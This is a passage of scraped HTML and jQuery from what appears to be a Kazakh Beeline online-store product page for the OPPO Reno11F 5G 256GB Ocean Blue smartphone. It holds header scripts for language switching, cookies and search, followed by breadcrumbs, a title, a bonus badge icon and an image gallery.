                            <path class="transition-main" d="M1.65685 1.65685L7.31371 7.31371M12.9706 12.9706L7.31371 7.31371M7.31371 7.31371L12.9706 1.65685M7.31371 7.31371L1.65685 12.9706" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
            </div>
        </div>
    </div>
</header>

<script>
    const langs             = [ { code: 'kk', label: 'Қазақша' },  { code: 'ru', label: 'Русский' }, ];  //create array of language objects { code: 'ru', label: 'Русский' }
    window.currentLanguage  = langs.filter(el => el.code == 'ru')[0];
    
    $(function() {
        if (!getCookie('promo_pad_hidden')) {
            $(".promo-pad").addClass("active")
        }

        const toggleFlowers = (action) => {
            if (action === "show") {
                $(".c-flower.active .stem, .c-flower .leaf").css({ transform: 'scale(1)', opacity: 1 })
                $(".c-flower--buds.active").css({ transform: 'translate(-50%, -138%)', opacity: 1 })
            } else {
                $(".c-flower.active .stem, .c-flower .leaf").css({ transform: 'scale(0.5)', opacity: 0 })
                $(".c-flower--buds.active").delay(10).css({ transform: 'translate(-50%, 0) scale(0.5) ', opacity: 0 })
            }
        }

        const startFlowersAnimation = () => {
            toggleFlowers("show")
            setTimeout(() => toggleFlowers("hide"), 6000)
            setTimeout(() => startFlowersAnimation(), 8000)
        }

        startFlowersAnimation()

        //language change start 
        function setLanguage(l) {
            var lang = l.target.value;
            var url = new URL(window.location.href);
            var pathParts = url.pathname.split('/');
            var result = url.origin + "/" + lang;
            for (var i = (pathParts[1].length == 2) ? 2 : 1; i < pathParts.length; i++)
                result += "/" + pathParts[i];
            setCookie('lang', lang, 90);
            window.location = result + url.search;
        }
        
        const restLanguages     = langs.filter(el => el.code !== 'ru'),                                  
              filteredLanguages = [currentLanguage, ...restLanguages],                                               //put current language object on first place
              languagesMenu     = $('.header__lang__menu');

        //append in laguages menu
        filteredLanguages.forEach((el, i) => {
            const className = el.code == 'ru' ? ' class="color--lable-primary"' : ' class="color--label-tretiary"'
            const disableClickClassName = el.code == 'ru' ? 'pointer-events-none' : ''
            const template = '<label class="' + 'language-label ' + disableClickClassName + '">' +
                                '<input type="radio" class="js-toggle-language" value="' + el.code + '" name="language-input">' +
                                '<span' + className + '>' + el.label + '</span>' +
                             '</label>'
            languagesMenu.append(template)
        })

        $(".js-toggle-language").on('change', e => setLanguage(e))
        //language change end

        // if not home page display back arrow start
        const homePageLink = $('.header__logo__link')
        const headerReturnBtn = $('.header__logo__arrow')
        const headerLogo = $('.header__logo')
        const isHomePage = $('.main--home').length

            !isHomePage ? toggleLogo('arrow') : toggleLogo('logo')

        headerReturnBtn.on('click', function () {
            window.history.back()
        })
        // if not home page display back arrow end

        // toggle menu start
        const header = $('.header')
        const hamburger = $('.js-hamburger')
        const webviewCloseButton = $(".js-webview-close-menu")
        const webviewOtherButton = $(".js-webview-other-btn")

        hamburger.on('click', function () {
            hamburger.toggleClass('active')
            $('body').toggleClass('no-scroll')
            $('.nav-menu-list-wrapper').toggleClass('active')
            headerLogo.toggleClass('arrow')

            if (!isHomePage) {
                headerReturnBtn.hasClass('active') ? toggleLogo('logo') : toggleLogo('arrow')
            }
        })

        //hide webview input search on body click start
        $('html').on("click", function (e) {
            !$(e.target).closest(".header").length && $(".header").removeClass("mobile-search-opened")
        })
        //hide webview input search on body click end


        function toggleLogo (type) {
            if (type === 'logo') {
                homePageLink.addClass('active')
                headerReturnBtn.removeClass('active')
            } else if (type === 'arrow') {
                homePageLink.removeClass('active')
                headerReturnBtn.addClass('active')
            }
        }
        // toggle menu end

        //add border to mobile search input start
        const searchResetButton =  $(".search-form__reset-btn")
        const searchInput =  $(".search-form__input")
        const searchForm =  $(".search-form")

        searchForm.on("submit", function(e) {
            function jsEscape(str){
                return String(str).replace(/[^\w. ]/gi, function(c){
                    return '\\u'+('0000'+c.charCodeAt(0).toString(16)).slice(-4);
                });
            }
            const input = $(e.target).find(".search-form__input")
            const newVal = input.val().replace(/[&<>"']/g, '')
            input.val(newVal)
            !$(e.target).find(".search-form__input").val() && e.preventDefault()
        })
        
        searchResetButton.on("click", function(e) {
            const input =  $(e.target).parents(".search-form").find(".search-form__input")
            console.log(input)
            !input.val() && e.preventDefault()
            searchResetButton.hide()
            input.val('')
            input.focus()
        })
        
        searchInput.on("input", function(e) {
            if (!e.target.value) {
                searchResetButton.hide()
            } else {
                searchResetButton.show()
            }
        })

        searchForm.on('click', function (event) {
            event.stopPropagation();
        })
        
        $(".js-open-mobile-search").on('click', function () {
            $(".header").addClass('mobile-search-opened')
            $("#mobile_search input").focus()
        })
        
        $(".js-open-table-search").on('click', function () {
            $(".header").addClass('tablet-search-opened')
            $("#tablet_search input").focus()
        })
        
        $(".js-close-mobile-search").on('click', function (e) {
            e.stopPropagation()
            const searchInput = $(".search-form").find("input")
            $(".header").removeClass('mobile-search-opened')
        })
        
        $(".js-hide-promo-pad").on('click', function (e) {
            $(".promo-pad").removeClass("active")
            setCookie('promo_pad_hidden', true);
        })
        //add border to mobile search input end

        function toggleLocationAlert (target, boolean) {
            boolean ? target.addClass("active") : target.removeClass("active")
        }

        var mp = {
            currentRegionUuid: '6c6808b8-2b14-485f-9c69-8e62a1d83ff4'
        }

        const mbRegionCookie = getCookie('cityShop') || getCookie('shopCity')

            if (!getCookie('region_id') && !mbRegionCookie) {
                toggleLocationAlert($(window).width() <= 768 ? $("#location_alert_mobile_v1") : $("#location_alert_desktop"), true)
            }

        setCookie('region_id', mbRegionCookie || '6c6808b8-2b14-485f-9c69-8e62a1d83ff4', 90);

            getCookie('region_id')
        
        $(".js-close-location-alert").on("click", function() {
            toggleLocationAlert($("#location_alert_mobile_v1"), false)
        })
        //set mobile menu height end 

            $('.login-button').on("click", function (e) {
                $("#modal_user_cabinet_login").modal("show")
            })
    });

    
    window.comparison = new Comparison("comparisonItems_" + "ru");
    window.comparison.init();
    window.comparison.onDocumentReady();
</script>
  




<main class="main main--product main--product-v3" 
      data-test-id="product-card-benefit-enabled"
      data-test-id="product-card-discount-enabled"
>
    <div class="container v3-product-container">
<ul class="nav-crumbs">
                <li class="nav-crumbs__item"><span><a href="/ru/almaty">Интернет-магазин "Beeline"</a></span> /</li>
            <li class="nav-crumbs__item"><span><a href="/ru/almaty/c/smartphones">Смартфоны</a></span> /</li>
            <li class="nav-crumbs__item">OPPO Reno11F 5G 256GB Ocean Blue</li>
</ul>    </div>

    <div class="container v3-product-container">
        <div class="v3-product-layout">
            <div class="v3-product-col-left">
                <div class="v3-product-mobile-title-and-pads">

<h1 class="v3-product__title">Смартфон OPPO Reno11F 5G 256GB Ocean Blue</h1>


    <div 
        class="pads-group " 
        data-test-id="product-page-main-product-pads-group"
    >
        <div class="pads-group__arrow is-prev" data-direction="left">

    <div class="arrow-button arrow-button--direction-left arrow-button--variant-2 arrow-button--size-s ">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.52851 13.1381C5.26816 12.8777 5.26816 12.4556 5.52851 12.1953L9.72378 8.00002L5.52851 3.80476C5.26816 3.54441 5.26816 3.1223 5.52851 2.86195C5.78886 2.6016 6.21097 2.6016 6.47132 2.86195L11.138 7.52862C11.3983 7.78897 11.3983 8.21108 11.138 8.47143L6.47132 13.1381C6.21097 13.3984 5.78886 13.3984 5.52851 13.1381Z" fill="#696D86"/>
        </svg>
    </div>
        </div>
        <div class="pads-group__container">


    
    <div
        data-test-id="product-page-main-product-simply-bonus-pad"
        class="new-pad new-pad--size-xs  new-pad--bg-brand-beeline-black">
        
        <!-- Icon and Label for specific types -->
            <div class="new-pad__icon new-pad__icon--simply">
<svg width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g filter="url(#filter0_ddd_199_17151)">
        <circle cx="12" cy="10" r="8" fill="white"/>
    </g>
    <path d="M9.78538 13.2795C9.16192 13.1124 8.65851 12.7892 8.27516 12.3097C7.8918 11.8302 7.69015 11.243 7.67019 10.5481L9.06698 10.3892C9.06517 10.7939 9.15344 11.141 9.33179 11.4305C9.51014 11.72 9.77839 11.9127 10.1365 12.0087C10.435 12.0887 10.7099 12.0841 10.9613 11.9951C11.2144 11.8994 11.3765 11.7189 11.4476 11.4536C11.5187 11.1883 11.4736 10.9452 11.3124 10.7243C11.1597 10.4985 10.8504 10.2202 10.3846 9.88921L9.98947 9.61273C9.57448 9.33093 9.24803 8.98398 9.01011 8.5719C8.77398 8.15319 8.72255 7.69512 8.85584 7.19767C8.95536 6.82625 9.14217 6.51376 9.41627 6.2602C9.69037 6.00664 10.0263 5.84073 10.424 5.76247C10.8235 5.67759 11.2455 5.69468 11.6899 5.81375C12.3332 5.98614 12.7997 6.27464 13.0894 6.67926C13.3809 7.07725 13.542 7.4972 13.5729 7.93911L12.2557 8.11932C12.2414 7.8809 12.1609 7.66385 12.0143 7.46817C11.8761 7.26763 11.6644 7.12916 11.3792 7.05274C11.0874 6.97454 10.8266 6.97932 10.5969 7.06706C10.3757 7.14995 10.2357 7.30084 10.1771 7.51971C10.1202 7.73195 10.1609 7.93834 10.2991 8.13887C10.4391 8.33277 10.696 8.55446 11.0699 8.80393L11.4776 9.07312C12.0376 9.45064 12.433 9.85871 12.6638 10.2973C12.903 10.7311 12.9471 11.2298 12.796 11.7936C12.6716 12.2579 12.4465 12.6205 12.1206 12.8815C11.7965 13.1359 11.4241 13.2921 11.0034 13.3499C10.5893 13.4096 10.1833 13.3861 9.78538 13.2795Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.6686 5.89426C11.2353 5.77816 10.8268 5.76218 10.4417 5.844L10.4405 5.84426C10.0565 5.9198 9.735 6.0792 9.47321 6.32139C9.21101 6.56393 9.03226 6.86255 8.93668 7.21926C8.80863 7.69716 8.85841 8.13247 9.08286 8.53065C9.31412 8.93108 9.6316 9.26876 10.0366 9.54381L10.0376 9.54447L10.4327 9.82095C10.8989 10.1522 11.219 10.4377 11.381 10.6764C11.5564 10.9175 11.6059 11.1862 11.5284 11.4752C11.4505 11.766 11.2697 11.9677 10.9911 12.0731L10.9894 12.0737C10.7198 12.1692 10.4274 12.1728 10.1153 12.0892C9.73865 11.9883 9.45175 11.7836 9.26119 11.4742C9.08743 11.1922 8.99644 10.8606 8.98517 10.4824L7.7568 10.6222C7.78844 11.2679 7.984 11.8116 8.34059 12.2577C8.71225 12.7225 9.20006 13.0363 9.80729 13.199C10.1942 13.3027 10.5888 13.3256 10.9919 13.2675C11.3983 13.2116 11.7572 13.0611 12.0692 12.8163C12.379 12.568 12.5954 12.2217 12.7158 11.772C12.8624 11.2251 12.8181 10.7492 12.5911 10.3376L12.5904 10.3361C12.3679 9.91343 11.984 9.51489 11.4317 9.14247C11.4316 9.14239 11.4319 9.14255 11.4317 9.14247L11.0243 8.87349C10.6481 8.62247 10.3808 8.3939 10.2319 8.18767L10.2308 8.18619C10.0804 7.968 10.033 7.73672 10.0969 7.49816C10.1629 7.25209 10.3228 7.08101 10.5678 6.98914C10.8172 6.89391 11.0964 6.89061 11.4011 6.97226C11.7006 7.0525 11.9306 7.20016 12.0823 7.41952C12.2195 7.60299 12.3026 7.8052 12.3308 8.02499L13.4833 7.86732C13.4411 7.471 13.2885 7.09166 13.0225 6.72851L13.022 6.72779C12.7468 6.34346 12.2997 6.06335 11.6686 5.89426ZM10.4077 5.68085C10.8214 5.59304 11.2565 5.61129 11.7118 5.73327C12.3673 5.90891 12.853 6.20569 13.1573 6.63041C13.4567 7.03949 13.6243 7.47412 13.6564 7.93331C13.6594 7.97709 13.628 8.01574 13.5845 8.02169L12.2673 8.2019C12.2443 8.20504 12.2211 8.19846 12.2032 8.18374C12.1852 8.16902 12.1742 8.14749 12.1728 8.12433C12.1595 7.90259 12.085 7.7011 11.948 7.51815L11.946 7.51551C11.8213 7.33456 11.6283 7.20568 11.358 7.13325C11.0791 7.05854 10.8369 7.06476 10.627 7.14492C10.4297 7.21885 10.3093 7.3497 10.2579 7.54129C10.2082 7.72697 10.2419 7.90823 10.3675 8.09086C10.4987 8.27224 10.7453 8.48697 11.1163 8.7345C11.1164 8.73454 11.1163 8.73446 11.1163 8.7345L11.5246 9.00404C12.0917 9.3864 12.4983 9.80368 12.7375 10.2578C12.9886 10.7136 13.0323 11.2349 12.8768 11.8152C12.7486 12.2939 12.5148 12.6729 12.1731 12.9466L12.1724 12.9471C11.8364 13.2109 11.4501 13.3726 11.0153 13.4325C10.5904 13.4937 10.1731 13.4696 9.76416 13.36C9.12447 13.1886 8.60546 12.8558 8.21041 12.3617C7.81429 11.8663 7.60764 11.261 7.58724 10.5505C7.58599 10.5072 7.6181 10.4702 7.66112 10.4653L9.05791 10.3064C9.08157 10.3037 9.10524 10.3113 9.12297 10.3272C9.14069 10.3431 9.15077 10.3658 9.15066 10.3896C9.14891 10.7817 9.23434 11.1129 9.40309 11.3868C9.56922 11.6565 9.81883 11.8372 10.1585 11.9282C10.443 12.0045 10.7001 11.9991 10.9329 11.9168C11.1601 11.8308 11.3032 11.6716 11.3674 11.4321C11.432 11.191 11.3917 10.9739 11.2455 10.7734L11.2437 10.771C11.0999 10.5585 10.8014 10.2874 10.3369 9.95733C10.3368 9.95727 10.337 9.95738 10.3369 9.95733L9.94301 9.68169C9.94284 9.68158 9.94317 9.6818 9.94301 9.68169C9.51843 9.39327 9.18273 9.03697 8.93829 8.61359L8.93787 8.61285C8.69021 8.1737 8.6372 7.69297 8.7757 7.17612C8.87916 6.78998 9.07403 6.46361 9.36003 6.19904C9.64628 5.93424 9.99639 5.76187 10.4077 5.68085Z" fill="black"/>
    <path d="M14.7885 9.00604L15.3376 6.95657L16.6708 7.31379L16.1216 9.36325L15.2985 11.9578L14.2041 11.6645L14.7885 9.00604ZM14.0795 14.3183C13.8407 14.2543 13.6574 14.1163 13.5293 13.9043C13.4097 13.6874 13.3819 13.4596 13.4459 13.2208C13.5099 12.982 13.647 12.8019 13.8572 12.6805C14.0741 12.5609 14.3019 12.5331 14.5407 12.5971C14.7795 12.6611 14.9596 12.7982 15.0809 13.0084C15.209 13.2205 15.241 13.4459 15.177 13.6846C15.113 13.9234 14.9717 14.1059 14.753 14.2321C14.5428 14.3535 14.3183 14.3822 14.0795 14.3183Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.2575 6.93502C15.2694 6.89056 15.3151 6.86418 15.3595 6.87609L16.6927 7.23331C16.7372 7.24522 16.7635 7.29091 16.7516 7.33537L16.2015 9.38849L15.3783 11.983C15.3648 12.0254 15.3203 12.0498 15.2773 12.0383L14.1829 11.745C14.1398 11.7335 14.1135 11.6902 14.1231 11.6466L14.7083 8.98446L15.2575 6.93502ZM15.3969 7.05865L14.8698 9.02579L14.3029 11.6047L15.2435 11.8567L16.042 9.33987L16.5691 7.37273L15.3969 7.05865ZM13.8985 12.7531C13.7082 12.8632 13.585 13.0248 13.5267 13.2424C13.4685 13.4598 13.4933 13.665 13.6019 13.8626C13.7187 14.0554 13.884 14.1795 14.1014 14.2378C14.3193 14.2962 14.521 14.2701 14.7117 14.16C14.9117 14.0445 15.0387 13.88 15.0968 13.6631C15.1549 13.4462 15.1263 13.2442 15.0099 13.0515L15.0091 13.0501C14.899 12.8594 14.7373 12.736 14.5195 12.6776C14.3018 12.6193 14.0964 12.6442 13.8985 12.7531ZM13.8173 12.6076C14.053 12.4776 14.303 12.4471 14.5626 12.5166C14.822 12.5861 15.0204 12.7367 15.153 12.9661C15.2924 13.1973 15.3276 13.4458 15.2578 13.7062C15.188 13.9668 15.0324 14.1673 14.795 14.3043C14.5653 14.437 14.318 14.4683 14.0583 14.3988C13.7987 14.3292 13.5975 14.1778 13.4583 13.9473L13.4566 13.9445C13.3267 13.7088 13.2962 13.4588 13.3657 13.1992C13.4353 12.9395 13.5861 12.7411 13.8159 12.6084L13.8173 12.6076Z" fill="black"/>
    <defs>
        <filter id="filter0_ddd_199_17151" x="-9.86514" y="-12.6574" width="32.5391" height="33.0343" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
            <feFlood flood-opacity="0" result="BackgroundImageFix"/>
            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
            <feOffset dx="-7.42775" dy="-8.22005"/>
            <feGaussianBlur stdDeviation="3.21869"/>
            <feComposite in2="hardAlpha" operator="out"/>
            <feColorMatrix type="matrix" values="0 0 0 0 0.314547 0 0 0 0 0.0932292 0 0 0 0 0.745833 0 0 0 1 0"/>
            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_199_17151"/>
            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
            <feOffset dx="-2.47592" dy="-2.77303"/>
            <feGaussianBlur stdDeviation="2.57495"/>
            <feComposite in2="hardAlpha" operator="out"/>
            <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0.319167 0 0 0 0 0.104167 0 0 0 1 0"/>
            <feBlend mode="normal" in2="effect1_dropShadow_199_17151" result="effect2_dropShadow_199_17151"/>
            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
            <feOffset dx="-0.495184" dy="-0.495184"/>
            <feGaussianBlur stdDeviation="1.0894"/>
            <feComposite in2="hardAlpha" operator="out"/>
            <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0.8295 0 0 0 0 0.225 0 0 0 1 0"/>
            <feBlend mode="normal" in2="effect2_dropShadow_199_17151" result="effect3_dropShadow_199_17151"/>
            <feBlend mode="normal" in="SourceGraphic" in2="effect3_dropShadow_199_17151" result="shape"/>
        </filter>
    </defs>
</svg>
            </div>
            <span class="space-ml-m">бонусы</span>
    </div>
        </div>
        <div class="pads-group__arrow is-next" data-direction="right">

    <div class="arrow-button arrow-button--direction-right arrow-button--variant-2 arrow-button--size-s ">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.52851 13.1381C5.26816 12.8777 5.26816 12.4556 5.52851 12.1953L9.72378 8.00002L5.52851 3.80476C5.26816 3.54441 5.26816 3.1223 5.52851 2.86195C5.78886 2.6016 6.21097 2.6016 6.47132 2.86195L11.138 7.52862C11.3983 7.78897 11.3983 8.21108 11.138 8.47143L6.47132 13.1381C6.21097 13.3984 5.78886 13.3984 5.52851 13.1381Z" fill="#696D86"/>
        </svg>
    </div>
        </div>
    </div>

                </div>

                <div class="v3-product-grid">


        <div data-test-id="" class="product-images-swiper v3-product-grid__left">
            <div class="product-images-swiper__top product-page-swiper-top">
                <div class="swiper-container">
                    <div class="swiper-wrapper">

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue.jpg/oppo-reno11f-5g-256gb-ocean-blue.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-kz.jpg/beetv-kz.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-ru.jpg/beetv-ru.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue.jpg/oppo-reno11f-5g-256gb-ocean-blue.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-kz.jpg/beetv-kz.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-ru.jpg/beetv-ru.jpg/veonmarket%3Alarge" alt="">
                            </div>
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="product-images-swiper__bottom product-page-swiper-bottom">
                <div class="swiper-btn swiper-btn-prev">
<svg class="svg-stroke-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M15 6L9 12.0022L15 18" stroke="#E8E9ED" stroke-width="1.6" stroke-miterlimit="10"/>
</svg>                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue.jpg/oppo-reno11f-5g-256gb-ocean-blue.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-kz.jpg/beetv-kz.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-ru.jpg/beetv-ru.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                    </div>
                </div>
                <div class="swiper-btn swiper-btn-next">
<svg class="svg-stroke-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9 18L15 11.9977L9 6" stroke="#E8E9ED" stroke-width="1.6" stroke-miterlimit="10"/>
</svg>                </div>
            </div>
        </div>

                    
                    <div class="v3-product-grid__right">
                        <div class="v3-product-desktop-title-and-pads">

<h1 class="v3-product__title">Смартфон OPPO Reno11F 5G 256GB Ocean Blue</h1>


    <div 
        class="pads-group " 
        data-test-id="product-page-main-product-pads-group"
    >
        <div class="pads-group__arrow is-prev" data-direction="left">

    <div class="arrow-button arrow-button--direction-left arrow-button--variant-2 arrow-button--size-s ">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.52851 13.1381C5.26816 12.8777 5.26816 12.4556 5.52851 12.1953L9.72378 8.00002L5.52851 3.80476C5.26816 3.54441 5.26816 3.1223 5.52851 2.86195C5.78886 2.6016 6.21097 2.6016 6.47132 2.86195L11.138 7.52862C11.3983 7.78897 11.3983 8.21108 11.138 8.47143L6.47132 13.1381C6.21097 13.3984 5.78886 13.3984 5.52851 13.1381Z" fill="#696D86"/>
        </svg>
    </div>
        </div>
        <div class="pads-group__container">


    
    <div
        data-test-id="product-page-main-product-simply-bonus-pad"
        class="new-pad new-pad--size-xs  new-pad--bg-brand-beeline-black">
        
        <!-- Icon and Label for specific types -->
            <div class="new-pad__icon new-pad__icon--simply">
<svg width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g filter="url(#filter0_ddd_199_17151)">
        <circle cx="12" cy="10" r="8" fill="white"/>
    </g>
